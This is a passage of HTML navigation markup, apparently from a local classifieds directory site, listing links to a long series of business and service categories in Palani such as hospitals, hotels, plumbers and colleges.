									<a href="https://palaniads.com/Palani /Flowers-shop" title="Flowers shop in Palani ">Flowers shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Home-Improvements" title="Home Improvements in Palani ">Home Improvements</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Hospitals" title="Hospitals in Palani ">Hospitals</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Hotels" title="Hotels in Palani ">Hotels</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Industrial-Products" title="Industrial Products in Palani ">Industrial Products</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Insurance" title="Insurance in Palani ">Insurance</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Internet" title="Internet in Palani ">Internet</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Jobs" title="Jobs in Palani ">Jobs</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Labs" title="Labs in Palani ">Labs</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Language-Classes" title="Language Classes in Palani ">Language Classes</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Medical" title="Medical in Palani ">Medical</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Modular-Kitchen" title="Modular Kitchen in Palani ">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Movie-Theatre" title="Movie Theatre in Palani ">Movie Theatre</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /On-Demand-Service" title="On Demand Service in Palani ">On Demand Service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Packers-And-Movers" title="Packers And Movers in Palani ">Packers And Movers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Pest-Control" title="Pest Control in Palani ">Pest Control</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Palani ">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Play-School" title="Play School in Palani ">Play School</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Repairs" title="Repairs in Palani ">Repairs</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Shop-Online" title="Shop Online in Palani ">Shop Online</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Security-Services" title="Security Services in Palani ">Security Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Shopping" title="Shopping in Palani ">Shopping</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Sports-Goods" title="Sports Goods in Palani ">Sports Goods</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Transporters" title="Transporters in Palani ">Transporters</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Travel" title="Travel in Palani ">Travel</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Wedding" title="Wedding in Palani ">Wedding</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Wine-Shop" title="Wine Shop in Palani ">Wine Shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Services" title="Services in Palani ">Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /B2B-Suppliers" title="B2B Suppliers in Palani ">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Community" title="Community in Palani ">Community</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Software-Company" title="Software Company in Palani ">Software Company</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Acupuncture-Therapists" title="Acupuncture Therapists in Palani ">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Audiologists" title="Audiologists in Palani ">Audiologists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Bariatric-Surgeons" title="Bariatric Surgeons in Palani ">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Breast-Specialists" title="Breast Specialists in Palani ">Breast Specialists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cardiac-Surgeons" title="Cardiac Surgeons in Palani ">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cardiologists" title="Cardiologists in Palani ">Cardiologists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Chiropractors" title="Chiropractors in Palani ">Chiropractors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Clinical-Nutritionists" title="Clinical Nutritionists in Palani ">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cosmetologists" title="Cosmetologists in Palani ">Cosmetologists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dental-clinic" title="Dental clinic in Palani ">Dental clinic</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dermatosurgeons" title="Dermatosurgeons in Palani ">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Diabetologists" title="Diabetologists in Palani ">Diabetologists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Interior-Designer" title="Interior Designer in Palani ">Interior Designer</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Personals" title="Personals in Palani ">Personals</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Sports-Coach" title="Sports Coach in Palani ">Sports Coach</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Assured-Products-&-Services" title="Assured Products & Services in Palani ">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cars" title="Cars in Palani ">Cars</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Bikes" title="Bikes in Palani ">Bikes</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Furniture-&-Decor" title="Furniture & Decor in Palani ">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Electronics-&-Appliances" title="Electronics & Appliances in Palani ">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Events" title="Events in Palani ">Events</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Matrimonial" title="Matrimonial in Palani ">Matrimonial</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /MORE-SERVICES" title="MORE SERVICES in Palani ">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Astrology-&-Devotional" title="Astrology & Devotional in Palani ">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Commercial-Services" title="Commercial Services in Palani ">Commercial Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Healthcare-Services" title="Healthcare Services in Palani ">Healthcare Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Rental-Services" title="Rental Services in Palani ">Rental Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Palani ">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Repairs-&-Servicing" title="Repairs & Servicing in Palani ">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Home-Service" title="Home Service in Palani ">Home Service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Business-Opportunities" title="Business Opportunities in Palani ">Business Opportunities</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Financial-Services" title="Financial Services in Palani ">Financial Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Event-Services" title="Event Services in Palani ">Event Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Travel--Agency" title="Travel  Agency in Palani ">Travel  Agency</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Palani ">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Beauty-&-Wellness" title="Beauty & Wellness in Palani ">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Education" title="Education in Palani ">Education</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Palani ">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /PUMA" title="PUMA in Palani ">PUMA</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Sports-garments" title="Sports garments in Palani ">Sports garments</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /School-note-books" title="School note books in Palani ">School note books</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Job-consultant" title="Job consultant in Palani ">Job consultant</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Readymix-concrete" title="Readymix concrete in Palani ">Readymix concrete</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Construction-Company" title="Construction Company in Palani ">Construction Company</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Water-supply" title="Water supply in Palani ">Water supply</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Digital-works" title="Digital works in Palani ">Digital works</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Catering-services" title="Catering services in Palani ">Catering services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dresses" title="Dresses in Palani ">Dresses</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Training-Institute" title="Training Institute in Palani ">Training Institute</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Academy" title="Academy in Palani ">Academy</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cell-Phone-Store" title="Cell Phone Store in Palani ">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /spoken-English" title="spoken English in Palani ">spoken English</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Call-Taxi" title="Call Taxi in Palani ">Call Taxi</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Photography-and-Videography" title="Photography and Videography in Palani ">Photography and Videography</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Car-Service" title="Car Service in Palani ">Car Service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Manufacturing" title="Manufacturing in Palani ">Manufacturing</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Internships" title="Internships in Palani ">Internships</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Aquarium" title="Aquarium in Palani ">Aquarium</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Manufactures" title="Manufactures in Palani ">Manufactures</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Bank" title="Bank in Palani ">Bank</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Welding" title="Welding in Palani ">Welding</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Mill" title="Mill in Palani ">Mill</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Public-Service" title="Public Service in Palani ">Public Service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Marketing" title="Marketing in Palani ">Marketing</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /water" title="water in Palani ">water</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Tourism" title="Tourism in Palani ">Tourism</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Food-Companies" title="Food Companies in Palani ">Food Companies</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Computer" title="Computer in Palani ">Computer</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Consultants" title="Consultants in Palani ">Consultants</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Health-&-Beauty" title="Health & Beauty in Palani ">Health & Beauty</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Beauty" title="Beauty in Palani ">Beauty</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /health" title="health in Palani ">health</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Architect" title="Architect in Palani ">Architect</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Plastic" title="Plastic in Palani ">Plastic</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Gifts-&-Crafts" title="Gifts & Crafts in Palani ">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Company" title="Company in Palani ">Company</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /pawn-broker" title="pawn broker in Palani ">pawn broker</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Palani ">Refrigeration and Air conditioning</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Agriculture" title="Agriculture in Palani ">Agriculture</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Airlines" title="Airlines in Palani ">Airlines</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Building-Materials" title="Building Materials in Palani ">Building Materials</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Gas" title="Gas in Palani ">Gas</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Optical" title="Optical in Palani ">Optical</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Milk" title="Milk in Palani ">Milk</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Courier-and-Delivery" title="Courier and Delivery in Palani ">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Chemical" title="Chemical in Palani ">Chemical</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cosmetics" title="Cosmetics in Palani ">Cosmetics</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Acting-Drivers" title="Acting Drivers in Palani ">Acting Drivers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Church" title="Church in Palani ">Church</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Pet-shop" title="Pet shop in Palani ">Pet shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Lodges" title="Lodges in Palani ">Lodges</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Loans" title="Loans in Palani ">Loans</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Government" title="Government in Palani ">Government</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Printing" title="Printing in Palani ">Printing</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Hardware-Stores" title="Hardware Stores in Palani ">Hardware Stores</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Carpenters" title="Carpenters in Palani ">Carpenters</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /painters" title="painters in Palani ">painters</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Pharmacy" title="Pharmacy in Palani ">Pharmacy</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Reporter" title="Reporter in Palani ">Reporter</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /leather" title="leather in Palani ">leather</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Media" title="Media in Palani ">Media</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /News-Paper" title="News Paper in Palani ">News Paper</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /swimming-pool" title="swimming pool in Palani ">swimming pool</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Computer-Security-Services" title="Computer Security Services in Palani ">Computer Security Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cyber-Security" title="Cyber Security in Palani ">Cyber Security</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Computer-Training-Institute" title="Computer Training Institute in Palani ">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /University" title="University in Palani ">University</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Beauty-Parlour-Services" title="Beauty Parlour Services in Palani ">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /AC-Services" title="AC Services in Palani ">AC Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Pest-Control-Services" title="Pest Control Services in Palani ">Pest Control Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Palani ">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Health-Club" title="Health Club in Palani ">Health Club</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /bar" title="bar in Palani ">bar</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Marriage-Consultant" title="Marriage Consultant in Palani ">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Food-Processing-Company" title="Food Processing Company in Palani ">Food Processing Company</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Stock-Broker" title="Stock Broker in Palani ">Stock Broker</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Airport" title="Airport in Palani ">Airport</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Homeopathy-Clinic" title="Homeopathy Clinic in Palani ">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Coffee-shop" title="Coffee shop in Palani ">Coffee shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Home-Health-Care-Services" title="Home Health Care Services in Palani ">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Surgeon" title="Surgeon in Palani ">Surgeon</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Advertising-Agency" title="Advertising Agency in Palani ">Advertising Agency</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Coworking-space" title="Coworking space in Palani ">Coworking space</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Vastu-consultant" title="Vastu consultant in Palani ">Vastu consultant</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Astrologer" title="Astrologer in Palani ">Astrologer</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Architectural-designer" title="Architectural designer in Palani ">Architectural designer</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Villa" title="Villa in Palani ">Villa</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Guest-house" title="Guest house in Palani ">Guest house</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Market" title="Market in Palani ">Market</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Car-Wash" title="Car Wash in Palani ">Car Wash</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Electric-Vehicles" title="Electric Vehicles in Palani ">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Bicycle-store" title="Bicycle store in Palani ">Bicycle store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Watch-Store" title="Watch Store in Palani ">Watch Store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Abbey" title="Abbey in Palani ">Abbey</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /share-market" title="share market in Palani ">share market</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Share-Trading" title="Share Trading in Palani ">Share Trading</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Palani ">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Art-gallery" title="Art gallery in Palani ">Art gallery</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Accountant" title="Accountant in Palani ">Accountant</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Sexologist" title="Sexologist in Palani ">Sexologist</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Rehabilitation-center" title="Rehabilitation center in Palani ">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Ashram" title="Ashram in Palani ">Ashram</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Youth-organization" title="Youth organization in Palani ">Youth organization</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Volunteer-organization" title="Volunteer organization in Palani ">Volunteer organization</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Orphanage" title="Orphanage in Palani ">Orphanage</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Private-university" title="Private university in Palani ">Private university</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /GPS-supplier" title="GPS supplier in Palani ">GPS supplier</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Car-Decors" title="Car Decors in Palani ">Car Decors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Diagnostic-Centre" title="Diagnostic Centre in Palani ">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Arts-and-Science-College" title="Arts and Science College in Palani ">Arts and Science College</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Engineering-College" title="Engineering College in Palani ">Engineering College</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Police-Station" title="Police Station in Palani ">Police Station</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Tea-Shop" title="Tea Shop in Palani ">Tea Shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Stationery-Shop" title="Stationery Shop in Palani ">Stationery Shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Poultry-Farm" title="Poultry Farm in Palani ">Poultry Farm</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Milk-Depot" title="Milk Depot in Palani ">Milk Depot</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Furniture-store" title="Furniture store in Palani ">Furniture store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /food-delivery" title="food delivery in Palani ">food delivery</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Shopping-mall" title="Shopping mall in Palani ">Shopping mall</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Car-Dealer" title="Car Dealer in Palani ">Car Dealer</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Beauty-Parlour" title="Beauty Parlour in Palani ">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Factory" title="Factory in Palani ">Factory</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Two-Wheeler-Dealer" title="Two Wheeler Dealer in Palani ">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Massage-therapist" title="Massage therapist in Palani ">Massage therapist</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /spa" title="spa in Palani ">spa</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Clothing-Store" title="Clothing Store in Palani ">Clothing Store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Store" title="Store in Palani ">Store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Ice-cream-shop" title="Ice cream shop in Palani ">Ice cream shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Transportation-Service" title="Transportation Service in Palani ">Transportation Service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Gift-Shop" title="Gift Shop in Palani ">Gift Shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Meal-delivery" title="Meal delivery in Palani ">Meal delivery</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Training-centre" title="Training centre in Palani ">Training centre</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Tutoring-service" title="Tutoring service in Palani ">Tutoring service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dry-Fruit-Store" title="Dry Fruit Store in Palani ">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /park" title="park in Palani ">park</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Ambulance-service" title="Ambulance service in Palani ">Ambulance service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Organic-shop" title="Organic shop in Palani ">Organic shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Electrician" title="Electrician in Palani ">Electrician</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Plumber" title="Plumber in Palani ">Plumber</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Employment-agency" title="Employment agency in Palani ">Employment agency</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Consulting" title="Consulting in Palani ">Consulting</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Agency" title="Agency in Palani ">Agency</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Security-guard-service" title="Security guard service in Palani ">Security guard service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Market-researcher" title="Market researcher in Palani ">Market researcher</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Financial-consultant" title="Financial consultant in Palani ">Financial consultant</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Auditor" title="Auditor in Palani ">Auditor</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Certification-agency" title="Certification agency in Palani ">Certification agency</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Palani ">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cosmetics-store" title="Cosmetics store in Palani ">Cosmetics store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /E-commerce-service" title="E-commerce service in Palani ">E-commerce service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Online-share-trading-center" title="Online share trading center in Palani ">Online share trading center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Music-School" title="Music School in Palani ">Music School</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Musical-instrument-store" title="Musical instrument store in Palani ">Musical instrument store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Education-center" title="Education center in Palani ">Education center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Museum" title="Museum in Palani ">Museum</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /online-learning" title="online learning in Palani ">online learning</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Orthopedic-clinic" title="Orthopedic clinic in Palani ">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Orthopedic-surgeon" title="Orthopedic surgeon in Palani ">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Brain-training" title="Brain training in Palani ">Brain training</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /kids-schools" title="kids schools in Palani ">kids schools</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Coaching-center" title="Coaching center in Palani ">Coaching center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Internet-marketing-service" title="Internet marketing service in Palani ">Internet marketing service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /webhosting" title="webhosting in Palani ">webhosting</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Special-education-school" title="Special education school in Palani ">Special education school</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Blind-school" title="Blind school in Palani ">Blind school</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /seo-digital-marketing" title="seo digital marketing in Palani ">seo digital marketing</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Palani ">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Marketing-Consulting" title="Marketing Consulting in Palani ">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Computer-Sales-and-Service" title="Computer Sales and Service in Palani ">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Mobile-sales-and-Service" title="Mobile sales and Service in Palani ">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Palani ">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Graphic-Designer" title="Graphic Designer in Palani ">Graphic Designer</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Website-Designer" title="Website Designer in Palani ">Website Designer</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Robotics" title="Robotics in Palani ">Robotics</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Vehicle-Tracking" title="Vehicle Tracking in Palani ">Vehicle Tracking</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Legal-Services" title="Legal Services in Palani ">Legal Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Chartered-accountant" title="Chartered accountant in Palani ">Chartered accountant</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Business-management-consultant" title="Business management consultant in Palani ">Business management consultant</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Tax-consultant" title="Tax consultant in Palani ">Tax consultant</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Corporate-office" title="Corporate office in Palani ">Corporate office</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Tax-preparation-service" title="Tax preparation service in Palani ">Tax preparation service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Accounting-firm" title="Accounting firm in Palani ">Accounting firm</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /organization" title="organization in Palani ">organization</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Foundation" title="Foundation in Palani ">Foundation</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Non-governmental-organization" title="Non-governmental organization in Palani ">Non-governmental organization</a>
								</li>
															<li>
